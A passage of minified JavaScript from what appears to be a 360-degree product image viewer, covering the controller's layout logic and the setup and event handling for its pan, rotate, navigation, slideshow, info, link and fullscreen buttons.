_s.zoomButtonWidth:2*_s.startSpaceBetweenButtons+e*_s.buttonWidth+2*_s.startSpaceForScrollBar+2*_s.zoomButtonWidth+_s.spaceBetweenButtons*e,_s.scrollBarTotalWidth=_s.curWidth-_s.scrollBarTotalWidth,100>_s.scrollBarTotalWidth&&(_s.isScrollBarActive_bl=!1)),isNaN(_s.scrollBarTotalWidth)&&(_s.scrollBarTotalWidth=0),50>_s.scrollBarTotalWidth&&(_s.scrollBarTotalWidth=100),_s.isScrollBarActive_bl){_s.scrollBar_do.setVisible(!0);for(var c=0;c<_s.scrollBarPosition;c++)l=_s.buttons_ar[c],l&&(l=_s.buttons_ar[c],a=_s.startSpaceBetweenButtons+c*(t+_s.buttonWidth),a=_s.startSpaceBetweenButtons+c*(t+_s.buttonWidth),d=parseInt((_s.curHeight-_s.buttonHeight)/2),l.setX(a),l.setY(d));for(var c=e+1;c>=_s.scrollBarPosition;c--)l=_s.buttons_ar[c],l&&(l=_s.buttons_ar[c],a=_s.curWidth-_s.startSpaceBetweenButtons-_s.buttonWidth-Math.abs(c-e+1)*(t+_s.buttonWidth),d=parseInt((_s.curHeight-_s.buttonHeight)/2),l.setX(a),l.setY(d));0==e?s=_s.startSpaceBetweenButtons:1<e&&0!=_s.scrollBarPosition&&_s.scrollBarPosition!=e?s=_s.buttons_ar[_s.scrollBarPosition-1].getX()+_s.buttonWidth+_s.startSpaceForScrollBarButtons:1<e&&0==_s.scrollBarPosition?s=_s.startSpaceBetweenButtons:1<e&&_s.scrollBarPosition==e?s=_s.buttons_ar[_s.scrollBarPosition-1].getX()+_s.buttonWidth+_s.spaceBetweenButtons:1==e&&0<_s.scrollBarPosition?s=_s.startSpaceBetweenButtons+_s.buttonWidth+_s.spaceBetweenButtons:1==e&&0==_s.scrollBarPosition&&(s=_s.startSpaceBetweenButtons),s+=_s.scrollBarOffsetX,_s.zoomOut_do.setX(s),_s.zoomOut_do.setY(parseInt((_s.curHeight-_s.zoomButtonHeight)/2)),_s.zoomIn_do.setX(_s.zoomOut_do.getX()+_s.zoomButtonWidth+2*_s.startSpaceForScrollBar+_s.scrollBarTotalWidth),_s.zoomIn_do.setY(parseInt((_s.curHeight-_s.zoomButtonHeight)/2)),_s.scrollBar_do.setX(_s.zoomOut_do.getX()+_s.startSpaceForScrollBar+_s.zoomButtonWidth),_s.scrollBar_do.setY(parseInt((_s.curHeight-_s.scrollBarHeight)/2)+1),_s.scrollBar_do.setWidth(_s.scrollBarTotalWidth),_s.scrollBarMiddle_do&&(_s.scrollBarMiddle_do.setX(_s.scrollBarRightPartWidth-1),_s.scrollBarMiddle_do.setWidth(_s.scrollBarTotalWidth-2*_s.scrollBarRightPartWidth+2),_s.scrollBarRight_do.setX(_s.scrollBarTotalWidth-_s.scrollBarRightPartWidth)),_s.isSkin2&&(_s.backgroundRight_sdo&&(_s.backgroundRight_sdo.setVisible(!0),_s.backgroundMiddle_sdo.setVisible(!0),_s.backgroundLeft_sdo.setVisible(!0)),_s.background_sdo&&_s.background_sdo.setVisible(!0))}else{var u=_s.startSpaceBetweenButtons;500>_s.stageWidth&&(20<=u&&(u=20,!data.isSkin1&&(u=0)),10<=n&&(n=10),10<=o&&(o=10)),_s.showScrollBar_bl&&(_s.scrollBar_do.setVisible(!1),6<_s.buttons_ar.length&&500>_s.stageWidth&&_s.isMobile_bl?(_s.zoomIn_do.setX(-5e3),_s.zoomOut_do.setY(-5e3)):-1==FWDUtils.indexOfArray(_s.buttons_ar,_s.zoomIn_do)&&(_=_s.scrollBarPosition,_s.buttons_ar.splice(_,0,_s.zoomIn_do),_s.buttons_ar.splice(_,0,_s.zoomOut_do)),e=_s.buttons_ar.length),_s.minWidth=e*_s.buttonWidth+2*n+2*u+_s.spaceBetweenButtons*e-_s.spaceBetweenButtons,_s.minWidth>_s.stageWidth&&(_s.minWidth=_s.stageWidth,r=_s.buttonWidth*e+2*n,t=(_s.minWidth-2*u-r)/(e-1)),_s.curWidth=_s.minWidth-2*n;for(var c=0;c<e+2;c++)l=_s.buttons_ar[c],l&&(a=Math.round(u+c*(t+_s.buttonWidth)),d=parseInt((_s.curHeight-_s.buttonHeight)/2),l.setX(a),l.setY(d));_s.isSkin2&&(_s.backgroundRight_sdo&&(_s.backgroundRight_sdo.setVisible(!1),_s.backgroundMiddle_sdo.setVisible(!1),_s.backgroundLeft_sdo.setVisible(!1)),_s.background_sdo&&_s.background_sdo.setVisible(!1))}if(_s.backgroundLeft_sdo?(_s.backgroundRight_sdo.setX(_s.curWidth-_s.backgroundRight_sdo.getWidth()),_s.backgroundMiddle_sdo.setX(_s.backgroundLeft_sdo.getWidth()),_s.backgroundMiddle_sdo.setWidth(_s.curWidth-2*_s.backgroundLeft_sdo.getWidth()),_s.backgroundMiddle_sdo.setHeight(_s.curHeight)):_s.background_sdo&&(_s.background_sdo.setWidth(_s.curWidth),_s.background_sdo.setHeight(_s.curHeight)),_s.mainHolder_do.setWidth(_s.curWidth),_s.mainHolder_do.setHeight(_s.curHeight),_s.setWidth(_s.curWidth),_s.setHeight(_s.curHeight),_s.isSkin2){var p=_s.scrollBarTotalWidth+2*_s.startSpaceForScrollBar-2*_s.startSpaceForScrollBarButtons;_s.background_sdo?_s.scrollBar_do&&(_s.background_sdo.setWidth(p),_s.background_sdo.setHeight(_s.curHeight),_s.background_sdo.setX(Math.round(_s.scrollBar_do.x-(p-_s.scrollBar_do.w)/2))):_s.scrollBar_do&&(_s.backgroundLeft_sdo.setX(Math.round(_s.scrollBar_do.x-(p-_s.scrollBar_do.w)/2)),_s.backgroundMiddle_sdo.setX(_s.backgroundLeft_sdo.x+_s.backgroundLeft_sdo.getWidth()),_s.backgroundMiddle_sdo.setWidth(p-2*_s.backgroundLeft_sdo.getWidth()),_s.backgroundMiddle_sdo.setHeight(_s.curHeight),_s.backgroundRight_sdo.setX(_s.backgroundMiddle_sdo.x+_s.backgroundMiddle_sdo.w))}"center"==_s.controllerHorizontalPosition_str?_s.mainHolder_do.setX(Math.round((_s.stageWidth-_s.curWidth)/2)):"left"==_s.controllerHorizontalPosition_str?_s.mainHolder_do.setX(n):"right"==_s.controllerHorizontalPosition_str&&_s.mainHolder_do.setX(Math.round(_s.stageWidth-_s.curWidth)-n),_s.controllerVerticalPosition_str==FWDController.POSITION_TOP?_s.setY(o):_s.setY(_s.stageHeight-_s.curHeight-o)},_s.setupBackground=function(){data.useVectorIcons?(_s.background_sdo=new FWDSimpleDisplayObject("div"),_s.background_sdo.screen.className=_s.isSkin2?"fwd360-controler-skin2-vector":"fwd360-controler-skin1-vector",_s.mainHolder_do.addChild(_s.background_sdo),!_s.showControllerBackground&&_s.background_sdo.setAlpha(0)):(_s.backgroundLeft_sdo=new FWDSimpleDisplayObject("img"),_s.backgroundLeft_sdo.setScreen(_s.backgroundLeft_img),1!=_s.controllerBackgroundOpacity&&_s.backgroundLeft_sdo.setAlpha(_s.controllerBackgroundOpacity),_s.backgroundMiddle_sdo=new FWDSimpleDisplayObject("div"),_s.backgroundMiddle_sdo.getStyle().background="url('"+_s.backgroundMiddlePath_str+"')",_s.backgroundMiddle_sdo.getStyle().backgroundRepeat="repeat-x",1!=_s.controllerBackgroundOpacity&&_s.backgroundMiddle_sdo.setAlpha(_s.controllerBackgroundOpacity),_s.backgroundRight_sdo=new FWDSimpleDisplayObject("img"),_s.backgroundRight_sdo.setScreen(_s.backgroundRight_img),1!=_s.controllerBackgroundOpacity&&_s.backgroundRight_sdo.setAlpha(_s.controllerBackgroundOpacity),_s.mainHolder_do.addChild(_s.backgroundLeft_sdo),_s.mainHolder_do.addChild(_s.backgroundRight_sdo),_s.mainHolder_do.addChild(_s.backgroundMiddle_sdo),!_s.showControllerBackground&&(_s.backgroundLeft_sdo.setAlpha(0),_s.backgroundRight_sdo.setAlpha(0),_s.backgroundMiddle_sdo.setAlpha(0)))},_s.setupPanButton=function(e){FWDSimpleButton.setPrototype(),_s.panButton_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-move'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-move'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.panN_img,_s.panS_img),_s.panButton_do.addListener(FWDSimpleButton.MOUSE_OVER,_s.panButtonOnMouseOverHandler),_s.panButton_do.addListener(FWDSimpleButton.MOUSE_OUT,_s.panButtonOnMouseOutHandler),_s.panButton_do.addListener(FWDSimpleButton.MOUSE_DOWN,_s.panButtonOnMouseDownHandler),_s.mainHolder_do.addChild(_s.panButton_do),_s.draggingMode_str==FWDController.PAN&&_s.disablePanButton(),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.panButtonTooTipLabel_do=new FWDButtonToolTip(e,"",_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.panButtonTooTipLabel_do))},_s.panButtonOnMouseOverHandler=function(){_s.panButton_do.isSelectedFinal_bl||_s.showToolTipButton(_s.panButton_do,_s.panButtonTooTipLabel_do,_s.buttonsToolTipOffsetY)},_s.panButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.panButtonTooTipLabel_do.hide()},_s.panButtonOnMouseDownHandler=function(){_s.pan()},_s.disablePanButton=function(){_s.panButton_do.setSelctedFinal(),_s.rotateButton_do&&_s.rotateButton_do.setUnselctedFinal()},_s.pan=function(){_s.slideShowButton_do&&_s.stopSlideShow(),clearInterval(_s.gotoImageId_int),_s.panButton_do&&(_s.showButtonsLabels_bl&&_s.panButtonTooTipLabel_do.hide(),_s.disablePanButton()),_s.dispatchEvent(FWDController.CHANGE_NAVIGATION_STYLE,{draggingMode:FWDController.PAN})},_s.setupRotateButton=function(e){FWDSimpleButton.setPrototype(),_s.rotateButton_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-rotate'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-rotate'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.rotateN_img,_s.rotateS_img),_s.rotateButton_do.addListener(FWDSimpleButton.MOUSE_OVER,_s.rotateButtonOnMouseOverHandler),_s.rotateButton_do.addListener(FWDSimpleButton.MOUSE_OUT,_s.rotateButtonOnMouseOutHandler),_s.rotateButton_do.addListener(FWDSimpleButton.MOUSE_DOWN,_s.rotateButtonOnMouseDownHandler),_s.mainHolder_do.addChild(_s.rotateButton_do),_s.draggingMode_str==FWDController.ROTATE&&_s.disableRotateButton(),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.rotateButtonToolTip_do=new FWDButtonToolTip(e,"",_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.rotateButtonToolTip_do))},_s.rotateButtonOnMouseOverHandler=function(){_s.rotateButton_do.isSelectedFinal_bl||_s.showToolTipButton(_s.rotateButton_do,_s.rotateButtonToolTip_do,_s.buttonsToolTipOffsetY)},_s.rotateButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.rotateButtonToolTip_do.hide()},_s.rotateButtonOnMouseDownHandler=function(){_s.rotate()},_s.disableRotateButton=function(){_s.rotateButton_do.setSelctedFinal(),_s.panButton_do&&_s.panButton_do.setUnselctedFinal()},_s.rotate=function(){_s.slideShowButton_do&&_s.stopSlideShow(),clearInterval(_s.gotoImageId_int),_s.rotateButton_do&&(_s.showButtonsLabels_bl&&_s.rotateButtonToolTip_do.hide(),_s.disableRotateButton()),_s.dispatchEvent(FWDController.CHANGE_NAVIGATION_STYLE,{draggingMode:FWDController.ROTATE})},_s.setupNextButton=function(e){FWDSimpleButton.setPrototype(),_s.nextButton_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-right'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-right'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.nextN_img,_s.nextS_img),_s.nextButton_do.addListener(FWDSimpleButton.MOUSE_OVER,_s.nextButtonOnMouseOverHandler),_s.nextButton_do.addListener(FWDSimpleButton.MOUSE_OUT,_s.nextButtonOnMouseOutHandler),_s.nextButton_do.addListener(FWDSimpleButton.MOUSE_DOWN,_s.nextButtonStartHandler),_s.mainHolder_do.addChild(_s.nextButton_do),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.nextButtonToolTip_do=new FWDButtonToolTip(e,"",_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.nextButtonToolTip_do))},_s.nextButtonOnMouseOverHandler=function(){_s.showButtonsLabels_bl&&_s.showToolTipButton(_s.nextButton_do,_s.nextButtonToolTip_do,_s.buttonsToolTipOffsetY)},_s.nextButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.nextButtonToolTip_do.hide()},_s.nextButtonStartHandler=function(t){if(t){var t=t.e;t.touches&&_s.scrollBarHandler_do&&(_s.zoomInWithButtonsEndHandler(t),_s.zoomOutWithButtonsEndHandler(t),_s.handlerDragEndHandler(t))}_s.gotoNextImage(),_s.slideShowButton_do&&_s.stopSlideShow(),clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),_s.gotoImageId_to=setTimeout(_s.goToNextImageInWithDelay,400),_s.dispatchEvent(FWDController.DISABLE_PAN_OR_MOVE),_s.isMobile_bl?_s.hasPointerEvent_bl?window.addEventListener("MSPointerUp",_s.gotoImageEndHandler):window.addEventListener("touchend",_s.gotoImageEndHandler):window.addEventListener?window.addEventListener("mouseup",_s.gotoImageEndHandler):document.attachEvent&&document.attachEvent("onmouseup",_s.gotoImageEndHandler)},_s.goToNextImageInWithDelay=function(){_s.gotoImageId_int=setInterval(_s.gotoNextImage,_s.rotationSpeed)},_s.goToTopImage=function(){var e=1;_s.inverseNextAndPrevRotation_bl&&(e=-1),_s.dispatchEvent(FWDController.GOTO_TOP_OR_BOTTOM_IMAGE,{dir:e})},_s.goToTopImageWithDelay=function(){_s.gotoImageId_int=setInterval(_s.goToTopImage,_s.rotationSpeed)},_s.goToBottomImage=function(){var e=-1;_s.inverseNextAndPrevRotation_bl&&(e=1),_s.dispatchEvent(FWDController.GOTO_TOP_OR_BOTTOM_IMAGE,{dir:e})},_s.goToBottomImageWithDelay=function(){_s.gotoImageId_int=setInterval(_s.goToBottomImage,_s.rotationSpeed)},_s.gotoImageEndHandler=function(){clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),_s.dispatchEvent(FWDController.ENABLE_PAN_OR_MOVE),_s.isMobile_bl?_s.hasPointerEvent_bl?window.removeEventListener("MSPointerUp",_s.gotoImageEndHandler):window.removeEventListener("touchend",_s.gotoImageEndHandler):window.removeEventListener?window.removeEventListener("mouseup",_s.gotoImageEndHandler):document.detachEvent&&document.detachEvent("onmouseup",_s.gotoImageEndHandler),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE)},_s.gotoNextImage=function(){var e=1;_s.inverseNextAndPrevRotation_bl&&(e=-1),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE,{dir:e})},_s.setupPrevButton=function(e){FWDSimpleButton.setPrototype(),_s.prevButton_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-left'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-left'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.prevN_img,_s.prevS_img),_s.prevButton_do.addListener(FWDComplexButton.MOUSE_OVER,_s.prevButtonOnMouseOverHandler),_s.prevButton_do.addListener(FWDComplexButton.MOUSE_OUT,_s.prevShowButtonOnMouseOutHandler),_s.prevButton_do.addListener(FWDSimpleButton.MOUSE_DOWN,_s.prevButtonStartHandler),_s.mainHolder_do.addChild(_s.prevButton_do),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.prevButtonToolTip_do=new FWDButtonToolTip(e,"",_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.prevButtonToolTip_do))},_s.prevButtonOnMouseOverHandler=function(){_s.showButtonsLabels_bl&&_s.showToolTipButton(_s.prevButton_do,_s.prevButtonToolTip_do,_s.buttonsToolTipOffsetY)},_s.prevShowButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.prevButtonToolTip_do.hide()},_s.prevButtonStartHandler=function(t){if(t){var t=t.e;t.touches&&_s.scrollBarHandler_do&&(_s.zoomInWithButtonsEndHandler(t),_s.zoomOutWithButtonsEndHandler(t),_s.handlerDragEndHandler(t))}_s.slideShowButton_do&&_s.stopSlideShow(),_s.gotoPrevImage(),clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),_s.gotoImageId_to=setTimeout(_s.goToPrevImageInWithDelay,400),_s.dispatchEvent(FWDController.DISABLE_PAN_OR_MOVE),_s.isMobile_bl?(_s.hasPointerEvent_bl?window.addEventListener("MSPointerUp",_s.gotoImageEndHandler):window.addEventListener("touchend",_s.gotoImageEndHandler),window.addEventListener("mouseup",_s.gotoImageEndHandler)):window.addEventListener?window.addEventListener("mouseup",_s.gotoImageEndHandler):document.attachEvent&&document.attachEvent("onmouseup",_s.gotoImageEndHandler)},_s.goToPrevImageInWithDelay=function(){_s.gotoImageId_int=setInterval(_s.gotoPrevImage,_s.rotationSpeed)},_s.gotoPrevImage=function(){var e=-1;_s.inverseNextAndPrevRotation_bl&&(e=1),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE,{dir:e})},_s.setupSlideshowButton=function(e,t){FWDComplexButton.setPrototype(),_s.slideShowButton_do=data.useVectorIcons?data.isSkin1?new FWDComplexButton(0,0,0,0,!0,"<span class='fwd360-icon fwd360-icon-play'></span>","<span class='fwd360-icon fwd360-icon-pause'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDComplexButton(0,0,0,0,!0,"<span class='fwd360-icon fwd360-icon-play'></span>","<span class='fwd360-icon fwd360-icon-pause'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDComplexButton(_s.playN_img,_s.playS_img,_s.pauseN_img,_s.pauseS_img,!0),_s.slideShowButton_do.addListener(FWDComplexButton.MOUSE_OVER,_s.slideSwhoButtonOnMouseOverHandler),_s.slideShowButton_do.addListener(FWDComplexButton.MOUSE_OUT,_s.slideShowButtonOnMouseOutHandler),_s.slideShowButton_do.addListener(FWDComplexButton.MOUSE_DOWN,_s.slideShowButtonStartHandler),_s.mainHolder_do.addChild(_s.slideShowButton_do),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.slideShowToolTip_do=new FWDButtonToolTip(e,t,_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.slideShowToolTip_do))},_s.slideSwhoButtonOnMouseOverHandler=function(){_s.showButtonsLabels_bl&&_s.showToolTipButton(_s.slideShowButton_do,_s.slideShowToolTip_do,_s.buttonsToolTipOffsetY)},_s.slideShowButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.slideShowToolTip_do.hide()},_s.slideShowButtonStartHandler=function(){_s.showButtonsLabels_bl&&_s.slideShowToolTip_do.hide(),1==_s.slideShowButton_do.currentState?_s.startSlideshow(!0):_s.stopSlideShow(!0)},this.updateSlideshowButtonTooltip=function(e){_s.slideShowButton_do&&(1==_s.slideShowButton_do.currentState?_s.showButtonsLabels_bl&&(_s.slideShowToolTip_do.setLabel(_s.slideShowToolTip_do.toolTipLabel2_str),e&&setTimeout(function(){_s.showToolTipButton(_s.slideShowButton_do,_s.slideShowToolTip_do,_s.buttonsToolTipOffsetY)},50)):_s.showButtonsLabels_bl&&(_s.slideShowToolTip_do.setLabel(_s.slideShowToolTip_do.toolTipLabel_str),e&&setTimeout(function(){_s.showToolTipButton(_s.slideShowButton_do,_s.slideShowToolTip_do,_s.buttonsToolTipOffsetY)},70)))},_s.slideShowStart=!1,_s.startSlideshow=function(e){_s.slideShowStart||(_s.slideShowStart=!0,_s.updateSlideshowButtonTooltip(e),_s.slideShowButton_do&&_s.slideShowButton_do.setButtonState(0),clearInterval(_s.slideShowId_int),_s.slideShowId_int=setInterval(_s.slideShowComplete,_s.slideShowDelay),_s.dispatchEvent(FWDController.START_SLIDE_SHOW))},_s.stopSlideShow=function(e){_s.slideShowStart&&(_s.slideShowStart=!1,_s.enablePlayToImage_bl=!1,_s.dir=1,_s.updateSlideshowButtonTooltip(e),_s.slideShowButton_do&&_s.slideShowButton_do.setButtonState(1),clearInterval(_s.slideShowId_int),_s.dispatchEvent(FWDController.STOP_SLIDE_SHOW))},_s.slideShowComplete=function(){var dir=_s.dir;data.inverseRotation&&(dir*=-1),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE,{dir:dir}),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE),_s.enablePlayToImage_bl&&parent.imageManager_do.curId==_s.idToStop&&(_s.stopSlideShow(),eval(_s.callBackFunction_str+"()"))},_s.idToStop,_s.enablePlayToImage_bl=!1,_s.dir=1,_s.callBackFunction_str,_s.playToImage=function(e,t){if(e!=parent.imageManager_do.curId){if(_s.enablePlayToImage_bl=!0,_s.idToStop=e,_s.callBackFunction_str=t,0==e?e=0:e>_s.totalImages-1&&(e=_s.totalImages-1),_s.idToStop=e,_s.stopRotationAtEnds_bl)_s.dir=parent.imageManager_do.curId>_s.idToStop?-1:1;else{var o=Math.abs(parent.imageManager_do.curId-_s.idToStop),n=Math.abs(parent.imageManager_do.curId-(_s.idToStop+_s.totalImages));_s.dir=o>n?_s.idToStop<parent.imageManager_do.curId?1:-1:_s.idToStop>parent.imageManager_do.curId?1:-1}_s.startSlideshow()}},_s.setupInfoButton=function(e){FWDSimpleButton.setPrototype(),_s.infoButton_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-info'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-info'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.infoN_img,_s.infoS_img),_s.infoButton_do.addListener(FWDComplexButton.MOUSE_OVER,_s.infoButtonOnMouseOverHandler),_s.infoButton_do.addListener(FWDComplexButton.MOUSE_OUT,_s.infoButtonOnMouseOutHandler),_s.infoButton_do.addListener(FWDComplexButton.MOUSE_DOWN,_s.infoButtonStartHandler),_s.mainHolder_do.addChild(_s.infoButton_do),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.infoToolTip_do=new FWDButtonToolTip(e,"",_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.infoToolTip_do))},_s.infoButtonOnMouseOverHandler=function(){_s.showButtonsLabels_bl&&_s.showToolTipButton(_s.infoButton_do,_s.infoToolTip_do,_s.buttonsToolTipOffsetY)},_s.infoButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.infoToolTip_do.hide()},_s.infoButtonStartHandler=function(){_s.dispatchEvent(FWDController.SHOW_INFO)},_s.setupLinkButton=function(e){FWDSimpleButton.setPrototype(),_s.linkButton_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-link'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-link'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.linkN_img,_s.linkS_img),_s.linkButton_do.addListener(FWDComplexButton.MOUSE_OVER,_s.linkButtonOnMouseOverHandler),_s.linkButton_do.addListener(FWDComplexButton.MOUSE_OUT,_s.linkButtonOnMouseOutHandler),_s.linkButton_do.addListener(FWDComplexButton.MOUSE_DOWN,_s.linkButtonOnMouseClickHandler),_s.mainHolder_do.addChild(_s.linkButton_do),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.linkToolTip_do=new FWDButtonToolTip(e,"",_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.linkToolTip_do))},_s.linkButtonOnMouseOverHandler=function(){_s.showButtonsLabels_bl&&_s.showToolTipButton(_s.linkButton_do,_s.linkToolTip_do,_s.buttonsToolTipOffsetY)},_s.linkButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.linkToolTip_do.hide()},_s.linkButtonOnMouseClickHandler=function(){window.open(_s.link_str,"_blank")},_s.setupFullScreenButton=function(e,t){FWDComplexButton.setPrototype(),_s.fullScreenButton_do=data.useVectorIcons?data.isSkin1?new FWDComplexButton(0,0,0,0,!0,"<span class='fwd360-icon fwd360-icon-fullscr-full'></span>","<span class='fwd360-icon fwd360-icon-fullscr-normal'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDComplexButton(0,0,0,0,!0,"<span class='fwd360-icon fwd360-icon-fullscr-full'></span>","<span class='fwd360-icon fwd360-icon-fullscr-normal'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDComplexButton(_s.fullScreenFullN_img,_s.fullScreenFullS_img,_s.fullScreenNormalN_img,_s.fullScreenNormalS_img,!0),_s.fullScreenButton_do.addListener(FWDComplexButton.MOUSE_OVER,_s.fullscreenButtonOnMouseOverHandler),_s.fullScreenButton_do.addListener(FWDComplexButton.MOUSE_OUT,_s.fullscreenButtonOnMouseOutHandler),_s.fullScreenButton_do.addListener(FWDComplexButton.MOUSE_DOWN,_s.fullScreenButtonStartHandler),_s.mainHolder_do.addChild(_s.fullScreenButton_do),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.fullscreenToolTip_do=new FWDButtonToolTip(e,t,_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.fullscreenToolTip_do))},_s.fullscreenButtonOnMouseOverHandler=function(){_s.showButtonsLabels_bl&&_s.showToolTipButton(_s.fullScreenButton_do,_s.fullscreenToolTip_do,_s.buttonsToolTipOffsetY)},_s.fullscreenButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.fullscreenToolTip_do.hide()},_s.fullScreenButtonStartHandler=function(t){1==_s.fullScreenButton_do.currentState?(_s.showButtonsLabels_bl&&(_s.showButtonsLabels_bl&&_s.fullscreenToolTip_do.setLabel(_s.fullscreenToolTip_do.toolTipLabel2_str),setTimeout(function(){_s.showToolTipButton(_s.fullScreenButton_do,_s.fullscreenToolTip_do,_s.buttonsToolTipOffsetY)},50)),_s.fullScreenButton_do.setButtonState(0),_s.dispatchEvent(FWDController.GO_FULL_SCREEN)):0==_s.fullScreenButton_do.currentState&&(_s.showButtonsLabels_bl&&(_s.fullscreenToolTip_do.setLabel(_s.fullscreenToolTip_do.toolTipLabel_str),setTimeout(function(){_s.showToolTipButton(_s.fullScreenButton_do,_s.fullscreenToolTip_do,_s.buttonsToolTipOffsetY)},50)),_s.fullScreenButton_do.setButtonState(1),_s.dispatchEvent(FWDController.GO_NORMAL_SCREEN)),setTimeout(function(){null==_s||_s.fullScreenButton_do.onMouseOut(t)},50)},_s.setFullScreenButtonState=function(e){0==e?(_s.fullScreenButton_do.setButtonState(0),_s.showButtonsLabels_bl&&_s.fullscreenToolT